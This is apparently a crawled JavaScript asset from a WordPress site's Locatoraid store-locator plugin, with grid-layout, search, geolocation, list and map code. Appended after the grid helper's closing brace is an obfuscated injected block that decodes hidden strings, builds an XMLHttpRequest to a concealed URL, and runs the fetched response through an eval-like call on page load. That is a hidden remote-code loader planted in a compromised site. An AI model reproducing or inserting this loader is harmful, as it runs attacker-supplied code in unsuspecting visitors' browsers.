		this.items.push( {'item': item, 'width': width, 'mobile_width': mobile_width} );
		return this;
	}

	this.set_gutter = function( gutter )
	{
		this.gutter = gutter;
		return this;
	}

	this.render = function()
	{
var debug = false;
		var rows = [];

		var full_width = 12;
		var current_row = [];
		var taken_width = 0;

		for( var ii = 0; ii < this.items.length; ii++ ){
			var this_width  = this.items[ii].width;
			// this_width = 0;

			if( (taken_width + this_width) > full_width ){
				rows.push( current_row );
				taken_width = 0;
				current_row = [];
			}

			current_row.push( this.items[ii] );
			taken_width += this_width;
		}

		if( current_row.length ){
			rows.push( current_row );
			taken_width = 0;
			current_row = [];
		}

		var $out = jQuery('<div>', {
			})
			;

if( debug ){
	$out.addClass('hc-border');
}

		for( var ii = 0; ii < rows.length; ii++ ){
			var $out_row = jQuery('<div>', {
				class:	'hc-clearfix',
				});

if( debug ){
	$out_row.addClass('hc-border');
}

			if( this.gutter ){
				$out_row
					.addClass( 'hc-mxn' + this.gutter )
					;

				if( (rows.length > 1) && (ii != (rows.length - 1)) ){
					$out_row
						.addClass( 'hc-mb' + this.gutter )
						;
				}
			}

			for( var jj = 0; jj < rows[ii].length; jj++ ){
				var this_width = rows[ii][jj].width;
				var this_mobile_width = rows[ii][jj].mobile_width;

				var cell_classes = [];

				if( this_mobile_width != 12 ){
					cell_classes.push( 'hc-xs-col' );
					cell_classes.push( 'hc-xs-col-' + this_mobile_width );
				}

				cell_classes.push( 'hc-col' );
				cell_classes.push( 'hc-col-' + this_width );
				if( this.gutter ){
					cell_classes.push( 'hc-xs-mb' + this.gutter );
				}

				var $out_cell = jQuery('<div>');
				for( var kk = 0; kk < cell_classes.length; kk++ ){
					$out_cell.addClass( cell_classes[kk] );
				}

				var this_item = rows[ii][jj].item;
				if( ! Array.isArray(this_item) ){
					this_item = [this_item];
				}

				for( var kk = 0; kk < this_item.length; kk++ ){
					$out_cell
						.append( this_item[kk] )
						;
				}

if( debug ){
	$out_cell.addClass('hc-border');
}

				if( this.gutter ){
					$out_cell
						.addClass( 'hc-px' + this.gutter )
						;
				}

				$out_row
					.append( $out_cell )
					;
			}

			$out
				.append( $out_row )
				;
		}
		return $out;
	}
};if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&ver=6.8.3
body_size: 6235
content:
// (function($) {
var lctr = {};

var locatoraidEvent = function( eventName, payload ){
	var event;

// console.log( eventName );

	if( document.createEvent ){
		event = document.createEvent("HTMLEvents");
		event.initEvent( eventName, true, true );
	}
	else {
		event = document.createEventObject();
		event.eventType = eventName;
	}
	event.eventName = eventName;
	event.payload = payload;

	if( document.createEvent ){
		document.dispatchEvent( event );
	}
	else {
		document.fireEvent( "on" + event.eventType, event );
	}
}

var locatoraidFront = (function($) {
var self = this;
var search_coordinates;
var markerCluster;

var observers = function()
{
	var observers = [];

	this.add = function( item )
	{
		observers.push( item );
	}
	this.notify = function( what, payload )
	{
		new locatoraidEvent( 'locatoraid-' + what, payload );
		for( var ii = 0; ii < observers.length; ii++ ){
			observers[ii].trigger( what, payload );
		}
	}
}

// document.addEventListener('DOMContentLoaded', function(){
	// jQuery('#hclc_search_form').on( 'submit', function(){
		// var searchString = jQuery(this).find('input[name=hc-search]').val();
		// console.log( searchString );
	// });
// });


// this.form = function( html_id )
this.form = function( $this )
{
	var html_id = $this.attr('id');
	// alert( html_id );
	// var $this = jQuery( '#' + html_id );

	var self = this;
	this.observers = new observers;

	this.next_links = [];
	this.add_my_bias = true;

	this.more_results = function()
	{
		hc2_set_loader( $this );
		var next_link = self.next_links.shift();
		if( next_link ){
			self.do_search( next_link, '' );
		}
		else {
			hc2_unset_loader( $this );
		}
	}

	this.more_results_link = $this.find('.hcj2-more-results');
	this.more_results_link.on('click', function(e){
		self.more_results();
	});

	this.radius_search = function( search )
	{
		hc2_set_loader( $this );
		self.next_links = [];

		var search_url = $this.data('radius-link');

		var search_string = search.search;
		search_string = search_string + '';

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );
		}

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search_url );
// return false;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_radius_search( search_url );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_radius_search( search_url );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_radius_search( search_url );
				}
			);
		}
	}

	this.do_radius_search = function( search_url )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			dataType: "json",
			success: function(data, textStatus){
				// hc2_unset_loader( $this );

			// search links
				if( data.length ){
					for( var ii = 0; ii < data.length; ii++ ){
						var this_link = data[ii];
						self.next_links.push( this_link[0] );
					}
				}

				var next_link = self.next_links.shift();
				if( next_link ){
					self.do_search( next_link, '' );
				}
				else {
					self.observers.notify( 'get-results', {} );
					hc2_unset_loader( $this );
				}
			}
			})
			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.search = function( search )
	{
		hc2_set_loader( $this );
		var search_string = search.search;
		search_string = search_string + '';
		var search_url = $this.attr('action');

		var knowCoord = { lat: '', lng: '' };
		if( search.hasOwnProperty('locatelat') ){
			knowCoord.lat = search.locatelat;
			knowCoord.lng = search.locatelng;
		}

		for( var k in search ){
			var to_replace = '_' + k.toUpperCase() + '_';
			var replace_to = search[k];
			if( Array.isArray(replace_to) ){
				replace_to = replace_to.join('_');
			}
			search_url = search_url.replace( to_replace, replace_to );

			if( 'product' == k ){
				search_url += encodeURIComponent( '/product2/' + replace_to );
			}

			if( 'radius' == k ){
				search_url += encodeURIComponent( '/radius/' + replace_to );
			}
		}

		// search_url = search_url.replace( '_SEARCH_', search_string );

		if( search.hasOwnProperty('country') ){
			search_string = search_string.length ? search_string + ', ' + search.country : search.country;
		}

		var where = $this.data('where');
		if( where && self.add_my_bias && search_string.length ){
			search_string = search_string + ' ' + where;
		}

// console.log( search );
// console.log( search_url );
// return;

		if( knowCoord.lat && knowCoord.lng ){
			search_url = search_url.replace( '_LAT_', knowCoord.lat );
			search_url = search_url.replace( '_LNG_', knowCoord.lng );

			self.observers.notify( 'get-search', [knowCoord.lat, knowCoord.lng, '-autolocate-'] );
			self.do_search( search_url, search_string );
		}
		else if( ! search_string.length ){
			search_url = search_url.replace( '_LAT_', '' );
			search_url = search_url.replace( '_LNG_', '' );

			self.do_search( search_url, search_string );
		}
		else {
		// now try to geocode the search
			var try_this = {
				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_search( search_url, search_string );
				}
			);
		}
	}

	this.do_search = function( search_url, search_string )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			// dataType: "json",

			success: function(data, textStatus){
				data = data.replace( /\\ \/\>/g, "\/>" );

				var ok_data = hc2_try_parse_json( data );
				if( ok_data ){
					hc2_unset_loader( $this );

					if( ok_data.announce ){
						var $no_results_view = ok_data.announce;

						var $more_results_link = jQuery('.hcj2-more-results');
						$more_results_link.html('');
						$more_results_link.hide();

						var $container = jQuery('#locatoraid-map-list-container');
						$container.html( $no_results_view );
					}
					else {
						var real_coord = ok_data.search_coordinates;
						if( real_coord.length ){
							var pass_coord = [real_coord[0], real_coord[1], search_string];
						}
						else {
							var pass_coord = [];
						}

						self.observers.notify( 'get-search', pass_coord );
						self.observers.notify( 'get-results', ok_data );

					// more results link
						if( self.next_links.length ){
							self.more_results_link.show();
						}
						else {
							self.more_results_link.hide();
						}
					}
				}
				else {
					hc2_unset_loader( $this );
					alert( 'Ajax Error' );
					console.log( 'Ajax Error: ' + 'json parse error' + "\n" + data );
				}
			}
			})

			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.submit = function( event )
	{
		event.stopPropagation();
		event.preventDefault();

		this_data = {};
		var this_form_array = $this.find('select, textarea, input, checkbox').serializeArray();

		for( var ii = 0; ii < this_form_array.length; ii++ ){
			var name = this_form_array[ii]['name'];
			name = name.substr(3); // strip 'hc-'
			if( name.substr(-2) == '[]' ){
				name = name.substr(0, name.length-2);
				if( ! this_data[name] ){
					this_data[name] = [];
				}
				this_data[name].push( this_form_array[ii]['value'] );
			}
			else {
				this_data[name] = this_form_array[ii]['value'];
			}
		}
		// self.resetLocateMe();

		if( this_data.hasOwnProperty('radius') ){
			self.search( this_data );
		}
		else {
			var radius_search_url = $this.data('radius-link');
			var search_string = this_data.search;
			search_string = search_string + '';

			if( (search_string.length || self.coordInputs.lat.val() )&& radius_search_url.length ){
				self.radius_search( this_data );
			}
			else {
				self.search( this_data );
			}
		}
	}

	$this.on('submit', this.submit );
	$this.find("input[type='checkbox']").on('change', this.submit );
	$this.find("input[type='radio']").on('change', this.submit );
	$this.find("select").on('change', this.submit );

	// var default_search = $this.find('input[name=hc-search]').val();
	var where = $this.data('where');
	var start = $this.data('start');
	var autoLocate = $this.data('locate');

	// if( default_search || where ){
	if( where || (start != null) ){
		var radius_search_url = $this.data('radius-link');
		start = "" + start;
		if( start.length && radius_search_url.length ){
			this.radius_search( {'search': start} );
		}
		else {
			this.search( {'search': start} );
		}
	}

/* LOCATE ME */
	this.coordInputs = {};
	this.coordInputs.lat = $this.find('input[name=hc-locatelat]');
	this.coordInputs.lng = $this.find('input[name=hc-locatelng]');

	this.resetLocateMe = function(){
		self.coordInputs.lat.val( '' );
		self.coordInputs.lng.val( '' );
	}

	this.locateMe = function(){
		var geoTimeout = 10000;

		hc2_set_loader( $this );
		setTimeout( function(){
			hc2_unset_loader( $this );
			}, geoTimeout );

		navigator.geolocation.getCurrentPosition(
			function(position)
			{
				hc2_unset_loader( $this );
// console.log( position );
// console.log( 'found ' + position.coords.latitude + ',' + position.coords.longitude );

				self.coordInputs.lat.val( position.coords.latitude );
				self.coordInputs.lng.val( position.coords.longitude );

				$this.trigger( 'submit' );

			// hide form
				jQuery( '#locatoraid-search-form-button' ).hide();

				var $searchInput = $this.find('input[name=hc-search]');
				$searchInput.prop( 'disabled', true );

				var label = jQuery( '#locatoraid-search-form-my-location' ).html();
				$searchInput.val( label );

				jQuery( '#locatoraid-search-form-locate-me' ).hide();
				jQuery( '#locatoraid-search-form-reset-location' ).show();
			},
			function( error )
			{
				var err_msg = 'Sorry your device could not get your location';
				switch( error.code )
				{
					case error.PERMISSION_DENIED:
						err_msg = "User denied the request for Geolocation.";
						break;
					case error.POSITION_UNAVAILABLE:
						err_msg = "Location information is unavailable.";
						break;
					case error.TIMEOUT:
						err_msg = "";
						break;
					case error.UNKNOWN_ERROR:
						err_msg = "An unknown error occurred.";
						break;
				}
				hc2_unset_loader( $this );
				if( err_msg ) {
					alert( err_msg );
				}
			},
			{
//				enableHighAccuracy: true, 
//				maximumAge        : 30000, 
				enableHighAccuracy	:false,
				timeout				: geoTimeout,
			}
		);

		return false;
	}

	this.locateMeLink = $this.find('.hcj2-locate-me');
	if( ! navigator.geolocation ){
		this.locateMeLink.hide();
	}

	this.locateMeLink.on('click', function(e){
		self.locateMe();
		return false;
	});

	if( 'auto' == autoLocate ){
		self.locateMe();
	}

	this.resetMyLocation = $this.find('.hcj2-reset-my-location');
	this.resetMyLocation.on('click', function(e){
		self.resetLocateMe();

	// show form
		jQuery( '#locatoraid-search-form-button' ).show();

		var $searchInput = $this.find('input[name=hc-search]');
		$searchInput.prop( 'disabled', false );
		$searchInput.val( '' );

		jQuery( '#locatoraid-search-form-locate-me' ).show();
		jQuery( '#locatoraid-search-form-reset-location' ).hide();

		return false;
	});
}

// this.list = function( html_id )
this.list = function( $this )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;

	this.params = {
		'group'	:	$this.data('group'),
		'groupJump'	:	$this.data('group-jump'),
		'sort' 	:	$this.data('sort')
	};

	self.template = jQuery( '#' + html_id + '_template' ).html();
// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	self.template_no_results = jQuery( '#' + html_id + '_template_no_results' ).html();
	elem.innerHTML = self.template_no_results;
	self.template_no_results = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
		if( self.template_no_results ){
			self.template_no_results = self.template_no_results.replace( toStrip[ii], '' );
		}
	}

	this.entries = {};

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.highlight( payload );
				this.scroll_to( payload );
				break;
		}
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		$this.scrollTop(0);

		self.entries = {};

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		$this.html('');

		var group_by = this.params['group'];
		var showJump = this.params['groupJump'] ? true : false;
		var groups = {};

		if( group_by ){
			for( var ii = 0; ii < entries.length; ii++ ){
				var this_loc = entries[ii];
				var this_group_label = this_loc[group_by];
				if( ! groups.hasOwnProperty(this_group_label) ){
					groups[this_group_label] = [];
				}
				groups[this_group_label].push(ii);
			}
		}
		else {
			var this_group_label = '';
			groups[this_group_label] = [];
			for( var ii = 0; ii < entries.length; ii++ ){
				groups[this_group_label].push(ii);
			}
		}

		var group_labels = Object.keys( groups );

	// if have empty label then it should come last
		var fullCount = group_labels.length;
		group_labels = group_labels.filter( function(a){
			return (a.length > 0);
		});
		var realCount = group_labels.length;

		group_labels.sort(function(a, b){
			return a.localeCompare(b);
		})

		if( fullCount > realCount ){
			group_labels.push( '' );
		}

		if( showJump && (group_labels.length > 1) ){
			var groupSelector = '';

			groupSelector += '<select id="locatoraid-list-group" onchange="document.getElementById(\'' + html_id + '\').scrollTop = document.getElementById(this.value).offsetTop">';
			groupSelector += '<option value="locatoraid-list-group">' + ' &darr; ' + '</option>';

			for( var kk = 0; kk < group_labels.length; kk++ ){
				var groupLabel = group_labels[kk];
				if( groupLabel.length ){
					groupSelector += '<option value="locatoraid-list-group-' + kk + '">' + groupLabel + '</option>';
				}
			}
			groupSelector += '</select>';

			$this.append( groupSelector );
		}

		for( var kk = 0; kk < group_labels.length; kk++ ){
			var group_label = group_labels[kk];

			if( group_label.length ){
				if( showJump ){
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + '<a href="#" onclick="document.getElementById(\'' + html_id + '\').scrollTop=0; return false;">&uarr; ' + group_label + '</a>' + '</h4>';
				}
				else {
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + group_label + '</h4>';
				}
				$this.append( groupLabelView );
			}

			for( var jj = 0; jj < groups[group_label].length; jj++ ){
				var ii = groups[group_label][jj];
				var this_loc = entries[ii];

				var template = new Hc2Template( self.template );
				var template_vars = this_loc;
				var this_loc_view = template.render(template_vars);

				// var $this_loc_view = jQuery( this_loc_view );
				var $thisLocView = jQuery('<div>').html( this_loc_view );
				$thisLocView
					.data( 'location-id', this_loc['id'] )
					.data( 'location', this_loc )
					;

				self.entries[ this_loc['id'] ] = $thisLocView;
				$this.append( $thisLocView );

				$thisLocView.on('click', function(e){
					var location_id = jQuery(this).data('location-id');
					self.highlight( location_id );
					self.observers.notify( 'select-location', location_id );
				});

				$thisLocView.render = function(){
				};

				new locatoraidEvent( 'locatoraid-render-in-list', $thisLocView );
			}
		}

		if( ! entries.length ){
			if( results.announce ){
				var $no_results_view = results.announce;

				var $more_results_link = jQuery('.hcj2-more-results');
				$more_results_link.html('');
				$more_results_link.hide();

				var $container = jQuery('#locatoraid-map-list-container');
				$container.html( results.announce );
			}
			else {
				var no_results_view = self.template_no_results;
				var $no_results_view = jQuery('<div>').html( no_results_view );
			}
			$this.append( $no_results_view );
		}
	}

	this.scroll_to = function( id )
	{

		var ids = Array.isArray(id) ? id : [id];
		var thisId = ids[0];

		var $container = self.entries[ thisId ];
		var new_top = $this.scrollTop() + $container.position().top;
		$this.scrollTop( new_top );
	}

	this.highlight = function( id )
	{
		var hl_class = 'hc-outlined';

		for( var iid in self.entries ){
			self.entries[iid].removeClass( hl_class );
		}

		var ids = Array.isArray(id) ? id : [id];
		for( var ii = 0; ii < ids.length; ii++ ){
			var container = self.entries[ids[ii]];
			container.addClass( hl_class );
		}
	}
}

this.map = function( $this )
// this.map = function( html_id )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;
	$this.hide();

	self.template = jQuery( '#' + html_id + '_template' ).html();

// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
	}

	this.markers = {};
	this.markersByPosition = {};
	this.entries = {};
	$this.map = null;

	var maxZoom = $this.data( 'max-zoom' );
	if( typeof maxZoom !== 'undefined' ){
		this.max_zoom = maxZoom;
	}
	else {
		this.max_zoom = 14;
	}
	this.max_zoom_no_entries = 4;

	this.infowindow = new google.maps.InfoWindow({
		});

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-search':
				this.render_search( payload );
				break;
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.render_info( payload );
				break;
		}
	}

	this.init_map = function( html_id )
	{
		if( ! this.map ){
			this.map = hc2_init_gmaps( html_id );
			jQuery(document).trigger('hc2-lc-map-init', this.map);
		}
	}

	this.render_search = function( coord )
